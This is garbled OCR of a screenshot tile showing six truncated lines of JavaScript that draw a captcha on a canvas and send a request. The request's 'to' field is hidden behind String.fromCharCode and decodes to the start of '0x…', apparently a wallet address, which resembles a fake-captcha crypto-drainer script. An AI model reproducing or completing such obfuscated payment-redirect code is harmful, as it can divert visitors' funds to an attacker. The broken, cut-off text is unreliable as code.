
o
HASH: 32dff5fe981b141
Updated:
2026-06-13
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.